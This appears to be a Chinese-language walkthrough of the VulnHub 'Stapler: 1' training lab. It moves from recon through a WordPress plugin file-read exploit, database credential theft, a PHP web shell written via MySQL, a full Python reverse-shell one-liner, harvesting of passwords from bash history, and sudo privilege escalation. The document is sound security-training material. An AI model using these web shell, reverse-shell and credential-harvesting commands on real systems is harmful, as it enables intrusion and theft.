vulnhub靶机渗透[Stapler-1]
名称
名称:Stapler: 1
发布日期:2016年6月8日
下载
Stapler.zip
- Download (Mirror): https://download.vulnhub.com/stapler/Stapler.zip
- Download (Torrent): https://download.vulnhub.com/stapler/Stapler.zip.torrent
描述
1 | +---------------------------------------------------------+ |
信息收集
上nmap
1 | root@kali:~# nmap -sn -v 192.168.56.* |
1 | root@kali:~# nmap -sV -v -p- 192.168.56.122 |
1 | root@kali:~# nmap -A -T4 -v --script=vuln -p 21,22,53,80,139,666,3306,12380 192.168.56.122 |
dirb扫一波12380端口的目录
1 | root@kali:~# dirb https://192.168.56.122:12380/ |
上nikto
1 | root@kali:~# nikto -host http://192.168.56.122:12380/ |
wpscan扫一下https://192.168.56.122:12380/blogblog/
1 | root@kali:~# wpscan --disable-tls-checks --url https://192.168.56.122:12380/blogblog/ --enumerate u |
1 | root@kali:~# wpscan --disable-tls-checks --url https://192.168.56.122:12380/blogblog/ --enumerate p |
getshell
访问
1 | https://192.168.56.122:12380/blogblog/wp-content/plugins/ |
在eploitdb中搜索
1 | root@kali:~# searchsploit wordpress advanced video |
查看exploit的内容
1 | root@kali:~/vulnhub/stapler-1# cat /usr/share/exploitdb/exploits/php/webapps/39646.py |
修改poc中的ip和文件夹保存后运行poc,下面是修改后的poc脚本内容
1 | import random |
运行poc后没有任何输出,但是在https://192.168.56.122:12380/blogblog/wp-content/uploads/目录下新增了一个957550172.jpeg文件,下载此文件并查看里面的内容
1 | root@kali:~/vulnhub/stapler-1# cat 957550172.jpeg |
找到mysql数据库的账号和密码:root/plbkac,接下来连接数据库
首先猜测网站绝对路径如下
1 | MySQL [wordpress]> select load_file('/var/www/https/robots.txt'); |
使用以下myssql语句写入木马
1 | MySQL [wordpress]> Select "<?php echo shell_exec($_GET['cmd']);?>" into outfile "/var/www/https/blogblog/wp-content/uploads/shell.php"; |

成功写入木马并能执行命令
1 | https://192.168.56.122:12380/blogblog/wp-content/uploads/shell.php?cmd=id |
现在执行下面命令来反弹一个shell
浏览器执行
1 | https://192.168.56.122:12380/blogblog/wp-content/uploads/shell.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",5566));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
kali端,成功的弹回了shell
1 | root@kali:~# nc -lvp 5566 |
使用下面的命令尝试找出ssh的账号密码
1 | www-data@red:/$ pwd |
发现下面两个账号密码均能成功登录
1 | JKanode thisimypassword |
1 | root@kali:~# ssh JKanode@192.168.56.122 |
1 | root@kali:~# ssh peter@192.168.56.122 |

执行下面的命令利用peter用户提权
1 | red% sudo usermod -s /bin/bash |
成功的获取到了root用户的权限并拿到了flag
其他方法
也可以访问wordpress数据库后然后选择用户john并破解hash值,它将是“不正确的”使用用户“john”和密码“incorrect”访问wordpress然后导航以添加插件,然后上传shell,将在/blogblog/wp-content/uploads目录中找到shell
使用nc作为侦听器建立连接之后,还可以使用下面的方法进行提权
提权参考1 Linux-UAF通过bpf-BPF-PROG-LOAD-错误路径中的double-fdput
提权参考2 Linux内核4.4.x-Ubuntu-16.04-double-fdput-bpf-BPF_PROG_LOAD-提权
其它更多方法请自行尝试。。。
知识点总结
- wordpress用户枚举
- WordPress Plugin Advanced Video 1.0 - 本地文件包含
- python poc修改
- select load_file(‘/var/www/https/robots.txt’); mysql语句读取文件内容
- select “php木马内容” into outfile “/var/www/https/blogblog/wp-content/uploads/shell.php”; mysql语句写入木马
- python脚本反弹shell
1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",5566));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
- find命令寻找登录的历史ssh密码
1 | find -name ".bash_history" -exec cat {} \; 2>/dev/null |
- sudo -i提权
1 | sudo usermod -s /bin/bash |
- Linux内核4.4.x-Ubuntu-16.04-double-fdput-bpf-BPF_PROG_LOAD-提权
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…